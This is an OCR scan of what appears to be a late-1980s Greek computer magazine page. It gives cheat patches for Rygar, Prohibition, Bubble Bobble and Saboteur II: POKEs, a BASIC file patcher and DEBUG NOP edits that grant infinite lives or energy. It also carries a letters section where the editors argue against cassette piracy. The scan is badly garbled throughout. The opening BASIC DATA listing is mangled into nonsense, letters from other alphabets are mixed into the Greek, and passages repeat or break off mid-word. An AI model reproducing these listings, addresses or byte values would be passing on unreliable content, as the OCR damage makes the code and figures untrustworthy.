Q\$:IF Q\$ = "" THEN 210 220 IF QS<>CHR\$(13) THEN 80 230 SYS SA COMMETER THEN BUT THEN RETURN 240 GET (34:1F Q3 = "T" ov us = n line-<br>250 GeT (34:0 4:247, 56:32, 199, 245, 1569<br>260 DMA 252-141, 65, 8, 168, 161, 147, 6<br>260 DMA 2524, 23, 200, 245, 76, 251, 27, 8, 232<br>300 DMA 234, 23, 200, 245, 76, 16, 8, 169, 55<br>300

του Χρήστου Μιχόπουλου

υτό το μήνα θα ασχοληθούμε

Commodore 64/128

**RYGAR** 

цє то RYGAR, ένα COIN OP CONVERTION, που όμως δεν το έπιασε το μάτι μου σε καμία αίθουσα ηλεκτρονικών. Ετσι, μέσω του υπολογιστή μας γνωρί-

ζουμε παιχνίδια τα οποία αλλιώς δεν θα γνωρίζαμε ποτέ.

Οσον αφορά το παιχνίδι, είναι συγγενικό με τα GREEN BERET και WONDER-ΒΟΥ. Δηλαδή, έχουμε την ίδια κίνηση της οθόνης από τα δεξιά προς τα αριστερά. Το μόνο μου παράπονο είναι ότι ο ήρωας και οι αντίπαλοι είναι εκνευριστικά цікрої.

Η επέμβαση προορίζεται, όπως συνήθως, γι' αυτούς που έχουν την πρωτότυπη κασέτα. Όμως οι χρήστες δισκέτας δεν χρειάζεται να είναι παραπονεμένοι αυτή τη φορά, αρκεί να έχουν διακόπτη RESET. Πληκτρολογήστε το LISTING που συνοδεύει το κείμενο, σώστε το και χρησιμοποιήστε το όποτε αισθάνεστε την ανάγκη να δείτε και τις 16 πίστες του RYGAR. Η επέμβαση αυτή τη φορά έχει δύο σκέλη: α) οι γνωστές πια άπειρες ζωές, β) ακύρωση καταγραφής συγκρούσεων κινητών αντικειμένων. Αν δεν «πιάσατε» το τελευταίο, σας λέω απλώς ότι ο ήρωας μπορεί να περνάει μέσα από τους εχθρούς του, σε στυλ φαντάσματος. Έτοι, μπορείτε να «βγάλετε» το παιχνίδι μέσα σε 10 μόνο λεπτά. Καταπληκτικό, έτσι:

Υ.Γ. Όσοι έχετε διακόπτη RESET δοκιμάστε τα εξής:

POKE 3286.128:POKE 9551.128 yia aπειρες ζωές

POKE 10761,0 για το δεύτερο...

SYS 2325 για να ξαναρχίσει το παιχνίδι.









τωv /ιώργου Βασιλάκη Ανδρέα Δογκάκη

μειώνετε πού εμφαν ζεται ο επόμενος πιστολέρο. Για να έχετε λοιπόν το prohibition με αθανασία, ακολουθήστε και πά λι τη διαδικασία που περιγράψαμε στην πιο πάνω επέμβαση

Οταν τώρα παίζετε το παιχνίδι, θα πρέπει να πατήσετε την ασπίδα. Η ασπίδα θα κρατήσει αρκετό χρόνο, και όταν εξαφανιστεί , οι εχθροί σας δεν θα πυροβολούν πια. Έτσι θα έχετε όλο το χρόνο να τους εντοπίσετε, να τους σημαδέψετε καλά. και να τους εξολοθρεύσετε

```
\mathbf{1}REM PROHIBITION IMMORTALITY
10 OPEN "R", #1, "FROHIB.PRG"<br>20 FIELD #1,102 AS PRE$, 1 A
20 FIELD #1,102 AS PRE$,1 AS BYTE$,25 AS META$<br>30 GET #1.13
30 GET #1,13<br>401 A#=PRE#:B
        A#=PRE$: B$=CHR$ (80): C$=META$
50 
       LSET PRE#=A#:LSET BYTE#=B#:LSET META#=C#
60 
       PUT *1.1370 
       CLOSE 1
```
π ου σους γκαγκότει στο Prohi<br>hition πριν η τελευταία<br>σπαρακτική κραυγή σας<br>γειτονιά του Σικάγο; Σίγουρα όχι πολ

λούς . Γι· αυτό και εμείς δημοσιεύουμε αυτή την επέμβαση, η οποία δίνει αθανασία. Έτσι θα έχετε την ευκαιρία να πάρετε το αίμα σος πίσω, ενώ ταυτόχρονα θα μπορέσετε να εξασκηθείτε στο παιχνίδι, μιας και θα έχετε μπόλικο χρόνο να ση-

τε σκοτώσει στο Prollibition πριν η τελευταία σπαρακτικη κpαυγη σας aντηχήσει στη φτωχο Kal

o Bubble Bobble sivar σίνουρα από τα διασκεδαστικότερα και εξυπνότερα παιχνίδια που έχουμε δει. Με αυτή την επέμβαση που δίνει άπειρες ζωές, θα μπορέσετε να δείτε και τις 100 πίστες του. Για να ετοιμάσετε ένα αντίγραφο με άπειρες ζωές, αντινράψτε το bubble bobble σε μία δισκέτα, αλλά μην το τοποθετήσετε σε Folder, Ακολούθως φορτώστε την basic του Atari, και πληκτρολογή-



στε το πρόγραμμα του listing. Τώρα τοποθετήστε στο drive τη διακέτα (που δεν πρέπει να είναι WRITE PROTECTED) με το παιχνίδι και δώστε RUN, Μετά την εκτέλεση του προγράμματος θα έχετε άπειρες ζωές στο αντίγραφό σας. Το παιγνίδι δεν γάνει τίποτε απ' το ενδιαφέρον του ακόμη κι αν το παίζετε με άπειρες ζωές, γιατί έχει πολλές πίστες, και καθεμιά θέλει το δικό της κόλπο για να βνει. Όσο για την τελευταία πίστα. δεν σας περιγράφουμε πώς είναι, σας δίνουμε όμως ένα tip: Ανεβείτε νρήνορα στις εξέδρες, πάρτε το μπουκαλάκι, κατόπιν πέστε στη γωνία που ξεκινήσατε, και εξακοντίστε φούσκες κατ' ευθείαν προς τον TOIXO.

Όταν τελειώσετε και την τελευταία αυτή πίστα, θα πάρετε ένα μηνυματάκι, το οποίο σας λέει το αληθινό νόημα της ζωής. Καλές φούσκες.



## **SABOTEUR II**



**TIA PCS** 

υυ φαιτοται ότι σε κάποιο από τα -<br>προηγούμενα τεύχη σας είχαμε υποσχεθεί μια επέμβαση στο Saboteur II - για τα PCs μιλάμε πάντα. "Εφτaσε λοιπόν η ώρα να σας τη δώσουμε. Ο σκοπός της επέμβασης είναι όπως συνήθως να δώσει στον (ή καλύτερα στην) κατάσκοπό σας άπειρη ενέργεια και υπεραρκετό χρόνο ώστε να μπορεί ευκολότερα να εκπληρώσει την αποστολή του. Ταυτόχρονα, θα σας πούμε και δύο λόγιο γιο τον τρόπο που γίνεται η επέμβαση, αφού δε μοιάζει με τις συνηθισμένες περιπτώσεις όπου έχουμε αήλώς μια μείωση κάποωu αριθμού κρατημένου σε κάποια διεύθυνση . Γιο το παι χνίδι καθεαυτό δεν χρειάζεται να πούμε άλλα, ας περάσουμε λοιπόν στην επέμβαση .

Το παιχνίδι μας δίνεται στη μορφή των δύο αρχείων που ονομάζονται: SAB2.EXE και SAB ILSCR. Αργίζοντας την επέμβαση, θα μετονομάσετε το SAB2. ΕΧΕ σε LK.LK. Αuτό γίνεται γιατί ο Debugger τοu DOS δεν έχει τη δuνατότητο για σώ σιμο αρχείων ΕΧΕ ή ΗΕΧ. Αφού το μετογομάσετε λοιπόν, βάλτε τη δισκέτα με το DEBUG στο Drive A και τη δισκέτα με το ικ.ικ στο Driνe Β. Τώρα, δώστε ατά ιρά τα εξής:

A> DEBUG B:LK.LK -e 2295 OC3 -e 1282 90 90 -e 12BE 90 90 -e 12C8 90 90 -w Writing AD24 Bytes. -q

Κατ' αυτόν τον τρόπο θα έχετε βάλει άπειρη ενέργεια στο παιχνίδι ώστε να μη χάνετε από τα πολλά χτυπήματα των αντιπάλων και θα έχετε σταματήσει το χρόνο ώστε να μην πιέζεστε ούτε στην πρώτη αλλά ούτε και στις υπόλοιπες αποστολές και να ερευνήσετε εις βάθος τα άδυτα των περιοχών του παιχνιδιού.

Ας περάσουμε όμως τώρα σε μια περ. γραφή των όσων κάνουν οι προγραμματιστές για να μας δυσκολεύουν τη ζωή

Οτον εσείς παίζετε το παιχνίδι, το προγραμμα κάνει συνέχεια ελέγχους για νε δει αν υπάρχει «σύγκρουση» (collision του sprite σας με τα υπόλοιπα sprites των αντιπάλων. Οι ρουτίνες αυτές ίσως να σας φαίνονται απλές αλλά σκεφτείτε ότι δεν ελέγχουν μόνο εσάς και τον αντnαλο αλλά ξεχωρίζουν και τις «συγ σεις» σας με τα διαφόρων μορφών αντ-

Του Δευτέρη Καλαμαρά **PIXEL 162** 

είμενα όπως για παράδειγμα τους τοίς, τα γραφεία ελέγχου όπου κοντρο .:: :Jετε το ασανσέρ κλπ . Όταν τώρα :: ς παλεύετε με ένα αντί αλο droid και τυτό σας χτυπήσει, τότε η συγκεκριμένη :ο υτίνα ελέγχου καλείτα ι και aφαιρεί λίη οπό την πολύτιμη ενέργειά σος εκτελώντας «μαγικές» εντολές του τύπου =! OL Byte Ptr χχχχ) , 1 στην deo RAM ·ο υ υπολογιστή ώστε εσείς να βλέπετε μια μπάρα ενέρνειας να μειώνεται.

Εύκολο ακούνεται: Μπορώ να σας διαθεβαιώσω ότι είναι ΠΟΛΥ δύσκολο να 3ρεθεί, αφού έχουμε ένα μειονέκτημα <sup>ο</sup>PC εν αντιθέσει με τα άλλα μηχανή .. ωτα. Αλλά ας γίνω λίγο πιο σοφής: Αν θυμάστε εσείς οι παλιοί και έμπειροι hackers. οι μέθοδοι επέμβασης ήταν καθορισμένες: Εβλεπες ότι τυπώνεται ένα ήνυμα του τύπου ""GAME OVEA'" στο aιχνίδι. Φόρτωνες ένα καλό disassembler, έψαχνες για αυτό το μήνυμα και έβλεπες από ποιά ρουτίνα καλείται. ΕΔΩ είναι όλο το μυστικό . Στο PC η εολή CALL ΔΕΝ παίρνει ένα absolute address αλλά «βοηθά» το χρήστη με το α είναι relocatable. Έτσι, δεν μπορείς να βρεις τη συγκεκριμένη αλληλουχία α-

ριθμών όπως στους άλλοιις υπολογ στές αλλά ψάχνεις στην τύχη πιο πολύ έχοντας οδηγό το εξαοκη μένα από την πολύχρονη πείρα μάτι σου .

Να δώσω όμως και ένα παράδειγμα . Στο - προσφιλές σε όλους σχεδόν - Spectrum η εντολή CALL είχε τον κωδικό CD. Έβρισκες λοιπόν τη ρουτίνα τυπώματος του "GAME OVER", πήγαινες στην αρχή της ας υποθέσουμε ότι βρισκότανοτη διεύθυνση 8000 hex. Το μόνο που είχες μετά να κάνεις ήταν να βρεις την αλληλουχία εντολών CD 00 80. Αν τα βρεις, βρίσκεις τη ρουτίνα μείωσης ζωών, βγάζε ς τον έλεγχο και η υπόθεση τελείωσε. Στο PC όμως δεν μπορείς να ψάξεις α τέτοιες αλληλουχίες αφού τα bytes που ακολουθούν τον κωδικό της λέξης είναι ανάλογα της απόστασης από την καλούμενη ρουτίνα. Καταλαβαίνετε λοιπόν τι διπλός ή τριπλός κόπος είναι,

Ας ξαναγυρίσουμε στο Saboteur II. Μας μένει μόνο να εξηγήσουμε τη μείωση του χρόνου. Αυτή είναι λίγο πολύ μονοκόμματη aφbύ ο έλεγχος που γίνεται είναι αρκετά απλός. Σε μια διεύθυνση μνήμης το πρόγραμμα και βάζει το χρονο που έχετε στην aρχή στη διάθεσή

σας. Σε τακτά χρονικά διαστήματα, οι<br>προγραμματιστές έχουν κανονίσει έτσι προγραμματιστές έχουν κανονiσει έτσι ώστε να ελέγχεται ο χρόνος και να μειώνεται κατά μια μονάδα. Αν το τελευταίο ψηφίο, το λιγότερο σημαντικό δηλαδή, έχε ι γίνει μηδέν, πάει και αφαιρεί μια μονάδα από το αμέσως προηγούμενο σημα ντικό ψηφίο. Αν και aυτό μηδενίστηκε, τοτε μειωσε και το περισοοτερσ σημαντι κό ψηφίο και έλεγξε για μηδέν. Αν έγινε μηδέν, τότε καταλαβαίνετε ότι τα πράγματα είναι σκούρα . Το μόνο που έπρεπε να κάνουμε εδώ, ήταν να βγάλουμε τη μείωση του χρόνου αντικαθιστώντας με ΝΟΡ κα ι aφήνοντας τους ελέγχους να γίνονται , αφού δεν επρόκειτο ποτέ να βρουν μηδέν. Κατ · aυτόν τον τρόπο ο χρόνος παραμένει συνέχεια ο ίδιος και εσείς εκτελείτε ανενόχλητοι την αποστολή σας χωρίς να έχετε πρόβλημα ούτε και από άποψη ενέργειας. Ευνόητο φυσικά είναι ότι έχετε το χαρτη που είχαμε δημοσιεύσει σε περασμένο τεύχος ώστε να μπορέσετε να φέρετε εις πέρας αυτό που προσπαθείτε. Αυτά όμως για αυτό το τεύχος, μέχρι τον άλλο μήνα, καλές εξερευνήσεις στο Saboteur II.



Αγαπητό PIXEL,<br>Είναι ένας μαθητής της Γ΄ Δυκείου και ασχολούμαι με τα είμαι ένας μαθητής της ' Λυκείου και ασχολούμαι με τα<br>κομπιούτερς αρκετό καιρό. Μέσω αυτού του γράμματος θα ήθελα να πω και γω τη γνώμη μου για το θέμα της κασετοπει-<br>οστείας, στο οποίο εξάλλου αναφερόταν και το οεπορτάζ του τεύχους Ιανουαρίου ΄88, Θα ήταν πολύ ενδιαφέρον αν γινόταν τεύχους ιανουαρίου του σατριάν ποιώ σνοιάφορον αν μιστάν ενα παρομοιο ρεπορτάς, οχι παλι με καταστηματάρχες, αλλά<br>και με τους ίδιους του νεαρούς κασε τοπειρατές, αν αυτό είναι

.<br>Έτσι πάνω στο θέμα μας έχω να πω τα εξής:

1. Με τις τιμές των αυθεντικών προγραμμάτων σήμερα, ο<br>μαθητής δέχεται μια μενάλη πρόκληση απ' το πειρατικό αντίμαθητής σεχεταιμια μεγαλή προκλήση από το πειρατικό αντιγραφο, σεσομένου ότι, αντί για ένα πρωτότυπο, με τα ίσια<br>χρήματα αγοράζει 15-20 πειρατικά, κοπιαρισμένα συνήθως από διεθνώς αναγνωρισμένα περιφερειακά. Έτσι, το μόνο που χρειάζεται είναι ένα καλό κασετόφωνο.

2. Με την κασετοπειρατεία, νεαρά άτομα κυρίως, βρήκαν μια<br>απασχόληση εύκολη και διασκεδαστική, εξοικονομώντας μενάαπασχοληση ευλολη και οιασκεσαστική, εξοικονσμώντας μεγά-<br>λα αφορολόγητα ποσά. Σύμφωνα με βάσιμες πληροφορίες, υπάρχουν νεαρά άτομα στην Αθήνα, τα οποία κερδίζουν 300.000 έως 500.000 δρχ. μηνιαίως. Ας μη γελιόμαστε, κανένας δεν έγινε ποτέ κασετοπειρατής προκειμένου να διαμαρτυρηθεί για τις απαγορευτικές τιμές των προγραμμάτων. Το μόνο που τον ενδιαφέρει είναι η εύκολη απόκτηση χρημάτων. 3. Ακόμα και αν σταματήσουν τα καταστήματα να αντιγράφοuνπρσγράμματα, οι νεαροί δεν θα σταματήσσυνnστε. Το πολύ-πολύ να περιοριστούν λίνο, και αυτό γιατί γοι τεύονται απ' το ευκολο χρήμα.

Δεν είμαι υπέρ της κασετοπειρατείας, αλλά ούτε και υπέρ ιης εκμετάλλευσης στα πρωτότυπα προγράμματα. Ειλικρινά εκνευρίζομαι όταν ακούω ότι οι τιμές είναι τώρα ψηλές εξαιrίας της κασετοπειρατείας. Οι τιμές ήταν ανέκαθεν μενάλες οκόμα και τότε που η κασετοπειοατεία ήταν ελάγιστη.

Ν. Αϊλαμάκης Δημοκρατίας 2 731 00 XANIA

#### Avanneé Nivo

Ειλικοινά μας στάθηκε δύσκολο να καταλάβουμε πού θέλεις τελικά να καταλήξεις. Είναι η κασετοπειρατεία τελικά πρόβλημα για σένα ή όχι, Δικαιολογείς την τακτική του «εύκολου κέρδους» των νεαρών «πειρατών», ή την κατακρίνεις; Είναι λυπηρό πάντως να διαπιστώνει κανείς ότι εξακολουθούν να υπάρχουν υποστηρί KTÉC qu'il et voorponige. Ynogrhaukrée, oi onoioi de relieuταία ανάλυση συκοφαντούν την ίδια την ελληνική νεολαία, όπως Εεκάθαρα φαίνεται από την πρόταση: «Το μόνο που τον ενδιαφέρει είναι η εύκολη απόκτηση χρημάτων». Όχι αγαπητέ αναγνώ στη: η νεολαία μας δεν αποτελείται από τυχοδιώκτες. Είμαστε ριζικά αντίθετοι με αυτή την άποψη.

Όσον αφορά την «πρόκληση», όπως χαρακτηριστικά αναφέperc. susic θα αναφέρουμε μόνο αυτό: Η κοινωνία μας είναι γεμάτη από «προκλήσεις» για κάθε νέο. Το να περνάς δίπλα από ένα ολοκαίνουργιο πολυτελές αυτοκίνητο είναι σίγουρα μια πρόκληση. Αυτό όμως δεν σημαίνει ότι όλοι οι νεαροί που περνούν μπροστά από ένα πάρκινγκ θα γίνουν σίγουρα κλέφτες αυ-**TOKIVÝTOVÍ** 

Όσο κι αν το παράδειγμα φαίνεται άσχετο, δεν είναι, μια και στις δύο περιπτώσεις για κλοπή πρόκειται. Και φυσικά η παράνομη απόκτηση χρήματος είναι και εύκολη και διασκεδαστική, όπως χαρακτηριστικά αναφέρεις. Άλλο τόσο είναι όμως και παράνομη.

Το συμπέρασμα που ίσως βγαίνει από όλα αυτά είναι ότι τη στιγμή που η Ελλάδα προσπαθεί με δειλά βήματα να καθιερωθεί σαν χώρος ανάπτυξης της Πληροφορικής, υπάρχουν ακόμα τέτοιες ιδέες-κατάλοιπα. Ιδέες που οδηγούν τελικά στο θάνατο του software. Το ξαναλέμε: κανείς δεν πρόκειται να δημιουργήσει κάτι αξιόλογο, τη στιγμή που γνωρίζει ότι το κέρδος του για μια εντατική προσπάθεια μηνών (ή και ετών) δεν θα καταλήξει σε αυτόν αλλά στην τσέπη των «επιτήδειων», Θέλουμε να πιστεύουμε ότι η πλειοψηφία των αναγνωστών μας δεν έχει ίδιο τρόπο avoune

#### Γ. Κίνκιλο (Αινάλεω):

Να σου πούμε την αμαρτία μας sueic to siyous de skôngn via &iσκο. Πάντως επειδή είχαμε κι άλλους αναγνώστες που είναν το ίδιο πούβλημα μποπτευόμαστε ότι η έκδοση για την κασέτα είναι μάλλον edenina

#### K. Karaumorn (Xaláv.  $\sum_{i=1}^{n}$

Φίλε μας, όσο κι αν σου φαίνεται παράξενο, νια την κατάσταση αυτή ευθύνεστε εσείς οι αναγνώστες! Η τρομερή σας συμμετονή και η βρονέ των προγραμμάτων που πέφτει στα νοαφεία μας Ιειδικά νια τον AMSTRAD) knee unvo und unovoèans yn kontaus kanolo gsion tronτεραιότητας. Πάντως, για τη δισκέτα σου μην ανησυγείς. Είναι εδώ σώο και μπορείς να περάσεις από τα νοαφεία μας για να την παραλάβεις.

#### Δ. Βλάγος (Αλεξάνδρεια):

Ξέγασες να μας πεις κάτι ελαφαώς... σημαντικό: Σε ποιόν μπολονιστή έχεις το πρόβλημα: Πάντως όσον αφορά τους home, σίνουρα δεν viveral. H svrokň RUN ouvrággeral με αριθμό και μόνο.

#### **B. Anugoávka:**

Τις περισσότερες φορές όχι. Οι περισσότεροι τίτλοι προνραμμάτων κυκλοφρρούν σε όλα τα computer shops. Eusic σημειώνουμε απλά το κατάστημα ή τον αντιπρόσωπο που διακινεί το προϊόν.

#### Σ. Παπαδάκη (Χανιά):

Για τις τιμές φίλε μας νομίζω ότι το καλύτερο που έγεις να κάνεις είναι να κάνεις την ίδια ερώτηση σε κάποιο κατάστημα, απ' όπου θα έχεις έγκυρη απάντηση. Εμείς μόνο «περίπου» μπορούμε να σε διαφωτίσουμε. Περιμένουμε επεμβάσεις!

#### Γ. Αϊδινίου (Φλώρινα):

Λοιπόν, πρώτη ερώτηση: Απ' όσο ξέρουμε όχι. Δεύτερη ερώτηση: Ελπίζουμε να το «περνάς» στο 64 mode. Πάντως, επειδή κι εμείς δεν έγουμε τίποτα υπόψη μας αυτή τη στιγμή, η καλύτερη κίνηση είναι ένα τηλέφωνο στα computer shops. Λοιπόν, νομίζω ότι τελειώσαμε, Χαιpετίσμοτα οτη Φλώρινα!





#### Ε. Μουτσάκη:

Πώς σου φσiνετaι να γίνεις συνδρομητής; Νομίζουμε ότι θα έλυνε το πρόβλημά σου μια για πάντα, έτσι δεν είναι:

#### Π. Κατσινιώργη:

οως ea · πρεπε νa μάθεις ότι είμαστε κι εμείς «ευτυχείς κάτοχοι» μ.ιος Amiga 1000 και είμαστε ενθουσιασμένοι με την «κουκλίτσα» μος. Αλλά φταίμε εμείς όταν τέτοια nρογρόμμοταοοναυτάnσυλεςδεν έρχονται στην Ελλάδα; Πώς να τα nορσυσιάσοuμε,τη στιγμή πσυ δεν κυκλοφορούν στην ελληνική αγορά... Εάν πάλι έχουν έρθει, μην ανησυγείς · δεν θα γλυτώσουν από τα Reνίew μάς! Όσο νια το top-ten, θα πρέπει να παραδεχτείς οτι οι κατοχοι $\mid$  Μάγος είσαι; ST στην Ελλάόο. είναι πολύ ηεριοοότεροι, κυρίως λόγω διαφοράς τιμής μεταξύ των μηχανημάτων, με συνέπεια τα παιχνίδια (και γενικά το software) να υπερέχει. σε aριθμό του· λόχιστον. Μη φοβάσαι όμως, το topten παρακολουθεί τις εξελίξεις και ίσως στα επόμενα τεύχη... πού ξέρειςι

#### . Χερχαντέρη (Καλλιθέα):

Τη στήλη με τον 68000 την έχουμε μπόψη μας, μόνο λίνο υπομονή. Για τον «ιό» δεν έχουμε να σου πούμε πολλά πράγματα, μια και δεν έχουμε σκεφτεί καν να τον εξετάσουμε · μόλις τον βλέπουμε τρέ-<br>χουμε! Πάντως, επηρεάζει κατά κύριο λόγο τα προγράμματα που κάνουν bool Οοο γιο την «εξελιξη• που γράφεις, μόλις τα πάθαμε! Για το nοιχv διο nou λες. δεν πιστεύω να έχεις παράπονο και το TEST DRIVE βάλαμε και το AIR RALLY. κιόλλaπολλά.

#### **F. Kapika:**

Το μόνο ειδικό μηχάνημα που χρειάζεσαι είναι ένας καλός assembler-disassembler και μερικά «ειδικά» βιβλία!

Γιατί δεν αρχίζεις με ένα καλό βι· (Λάρισα): βλίο για γλώσσα μηχανής του 6502: Για τον APPLE IIc φοβάμαι πως Ειδικά για τους COMMODORE, υ- | δεν έχουμε τίποτε. Όσο για τον απορίες σου.

#### Α. Μάλλη:

Και το pωτάς: Και βέβαιο να μας το στείλεις! Μόλις δημοσιευθεί, θα έχεις και το «δωράκι».

#### Σί;ριφ (Καλαμπάκα):

Εμείς πάντως, ούτε πουλάμε ούτε ανταλλάσσουμε! Δεν παίρνεις ένα τηλέφωνο το αρμόδιο κατάστημα.

#### Γ. Σίντο (Ιωάννινα):

Ολα αυτά σωστά, αλλά σου ξέφυγε μια μικρή λεπτομέρεια: το PC section είναι ΜΟΝΟ για τα PCs! Για τους υπολογιστές που λες, τεστ έχουν ήδη γίνει (πώς ήταν δυνατόν να τους αφήσουμε on έξω;). Όσο για το PIXELWARE, η απάντηση είναι:

#### Π. Μίνδα:

Εκανες τόσες προσπάθειες, κάνε και μια ακόμα! Θα πρέπει να είναι η τελευταία. Όσο για τον +2, η αλήθεια είναι σκληρή. Δεν υπάρχει δυνατότητα σύνδεσης με εξωτερικό κaσετοφωνο. γιοτi δεν υπάρχει κατάλληλη θύρα. Εκτός βέβαια κι αν έχεις σκοπό να το «σκαλίσεις» εσωτερικά, οπότε πολλά μπορούν να υμβούν!

#### . Κοιcολέτρη (Ν. Κόσμος):

Επειδή το όλο θέμα είναι ελαφρώς απέραντο. θα ήθελες να γίνεις κάπως πιο συγκεκριμένος;

#### Β. Γεωργίου (Τρίπολη):

Είμαστε αθώοι, πίστεψέ μας! Κάποιο πρόβλημα πιθανώς με το ταχυδρομείο. Όσο για το RESET, bad news: το περιοδικό έχει εξαντληθεί. αλλά αν το θέλεις τόσο πολύ, τότε πρόσεξε καλά: Κοίταξε από πίσω τον COMMOOORE, πήγαινε στο USER PORT, nόρε ένα σύρμα αι ραχυκύκλωσε τα pins 1 και 3 (από το αριστερά). Προσοχή όμως: για 1 δευτερολεπτο, ούτε στrγμή παραπάνω!

#### Μ. Τριανταφύλλου: Σίμος **-** Μανώλης

I

nάpxouν πάρα nολλά. Όοο γιο το IIGS, το PICEL 29 είναι αφ ερωμενο παιχνίδια, ένα τηλέφωνο στα COM- σ<sup>:</sup> αυτόν. Δεν έχεις λοιπόν παρά να<br>PUTER SHOPS θα έλυνε όλες τις οι επικοινωνήσεις με το τμήμα διακίνηεπικοινωνήσεις με το τμήμα διακίνησης για τα περαιτέρω.

#### Μ. Μακοή:

PC = Persoπal Comρυter. PCW = Personal Computer Wordprocessor. Σειριακή έξοδος είναι αυτή όπου τα bits στέλνονται με τη σειρά, ένα-ένα. Το τι σημαίνει desk top είναι κάπως δύσκολο να σου εξηγήσω. Μου χρειάζεται άλλο ένα PIXEL! Πάντως. όποτε ακούς αυτή τη λέξη να σκέατεσαι ότι έχει σχέση με γραφεία. Π.χ. desktop publishing είναι η έκδοση εντύπου πάνω στο γραφείο με τη βοήθεια υπολογιστή, το desktop σύστημα είναι ένας επιτραπέζιος computer κλπ. κλπ. κλπ.

#### Τ. Λαουτάρη:

Μια ζωή τη δημοσιεύουμε! Για κοιταξε πίσω, στον οδηγό αγοράς... Ξέρεις, εκεί στις αντιπροσωπίες software.

#### . ΜήΑιο (Λέσβος):

Οι 80285 και 80386, αλλά τον τε λευταίο καλύτερα να τον ξεχάσεις. γιατί με τα χρήματα που διαθέτεις δεν παίρνεις ούτε τα ποδαράκια! σοο νιο nς υποδείξεις , μείνε on line με το PC section και δεν θα χάσεις!

#### Φ. Σαλμά Βόλος ):

Ωστε εrοιΙ Κοιχοιδα λο πόν. Λοιπόν να ξεκαθαρίσουμε ορισμένα πράγματα: Δεν φταίμε εμείς, όταν τη στιγμή που παίρνουμε το πρόγραμμα για review υπάργει μόνο σε έναν uπολογιστή... Δεν μας ενδιαφέρει το πότε θα έρθει ένα πρόγραμμα στην Ελλάδο, αλλά αν θα αντιπροσωπεύεται επίσημα. Τέλος, μας ενδιαφέρει μια γενική γνωριμία του παιχνιδιού κι όχι ένα τριπλό review (αλήθεια, σκέφτηκες ποσες στήλες χpειαζάμο. στε;). Τέλος πάντων, για να δεις τι καλοί που είμαστε, ούτε κι εμείς τα βάζουμε μαζί σου (αν κι εδώ που τα λέμε, στο «таак» είμαστε!).

#### . Στούκο (Κορυδαλλός):

Εχεις δοκιμάσει να αντιγράψεις ένα πρόγραμμα; Μάλλον όχι. Ε, λοιπόν. ζή τησε οnά άποιον φίλο σου να σου μιλήσει για το μαρτύριο του «βάλε πρωτότυπη - διάβασε - βγάλε - βάλε αντίγραφο - γράψε - βγάλε» και θα καταλάβεις!

#### Σ. Ζολώτα (Σύρο):

Επιμένουμε ότι δεν φταίμε εμείς! Τέλος πάντων, θα το ξανακοιτάξουμε το θέμα. Σίγουρα πάντως η συνδρομη δίνει ένα τέλος σε πολλά προβλήματα τέτοιου είδους. Όσο για την Am ga , βεβαίως και υπάρχει emulator, και μάλιστα δεν χρειάζεται καν προσθετο επεξεργαστή, είναι δηλ. software emulation!

#### Ν. Δρακουλλέλη:

Δηλαδή, σαν να λέμε ότι υπάρχουν - υπολογιστές για άτομα με υψηλή εξυπνάδα, και υπολογιστές για κουτούς... έτσι; Φίλε μας, η ουσία δεν είναι εκεί. Πήγαινε καλύτερα σε έναν καθρέφτη, κοίταξε τον εαυτό σου και ρώτησέ τον: θα aσχοληθώ με σν προγpaμματιομά ή θα nοίζω μόνο Defender of the Crown: Αν θέλεις. τόιε μην το σκέφτεοο. " με γειά σου προκαταβολικά!

#### Β. Τcιλοβέρο (Καλλίπολη):

Νομίζεις ότι δεν το ξέρουμε: (Χε χε χε χε! )

#### . Κουκούλη:

